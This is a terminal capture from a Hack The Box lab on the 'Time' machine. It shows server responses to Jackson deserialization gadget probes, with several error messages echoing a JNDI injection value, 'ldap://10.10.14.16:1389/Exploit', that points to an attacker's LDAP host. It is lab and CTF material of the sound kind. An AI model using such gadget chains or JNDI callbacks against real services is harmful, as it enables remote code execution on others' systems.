 kali@kali:~/htb/boxes/time/10.10.10.214$ cat class-responses.txt | grep -v "no such class"
<pre><pre>Validation failed: WARNING: An illegal reflective access operation has occurred</pre></pre>
<pre><pre>Validation failed: WARNING: An illegal reflective access operation has occurred</pre></pre>
<pre><pre>Validation failed: Unhandled Java exception: com.fasterxml.jackson.databind.exc.InvalidDefinitionException:
Invalid type definition for type `java.util.logging.FileHandler`: Illegal type (java.util.logging.FileHandler) to deserialize: prevented for security reasons<
/pre></pre>
<pre><pre>Validation failed: Unhandled Java exception: com.fasterxml.jackson.databind.exc.InvalidDefinitionException:
Invalid type definition for type `com.sun.rowset.JdbcRowSetImpl`: Illegal type (com.sun.rowset.JdbcRowSetImpl) to deserialize: prevented for security reasons<
/pre></pre>
<pre><pre>Validation failed: Unhandled Java exception: com.fasterxml.jackson.databind.exc.InvalidDefinitionException:
Invalid type definition for type `java.rmi.server.UnicastRemoteObject`: Illegal type (java.rmi.server.UnicastRemoteObject) to deserialize: prevented for secur
ity reasons</pre></pre>
<pre><pre>Validation failed: Unhandled Java exception: com.fasterxml.jackson.databind.exc.InvalidDefinitionException:
Invalid type definition for type `com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl`: Illegal type (com.sun.org.apache.xalan.internal.xsltc.trax.Temp
latesImpl) to deserialize: prevented for security reasons</pre></pre>
<pre><pre>Validation failed: Unhandled Java exception: com.fasterxml.jackson.databind.exc.MismatchedInputException: Ca
nnot construct instance of `ch.qos.logback.core.db.JNDIConnectionSource` (although at least one Creator exists): no String-argument constructor/factory method
to deserialize from String value ('ldap://10.10.14.16:1389/Exploit')</pre></pre>
<pre><pre>Validation failed: Unhandled Java exception: com.fasterxml.jackson.databind.exc.MismatchedInputException: Ca
nnot construct instance of `ch.qos.logback.core.db.DriverManagerConnectionSource` (although at least one Creator exists): no String-argument constructor/facto
ry method to deserialize from String value ('ldap://10.10.14.16:1389/Exploit')</pre></pre>
kali@kali:~/htb/boxes/time/10.10.10.214$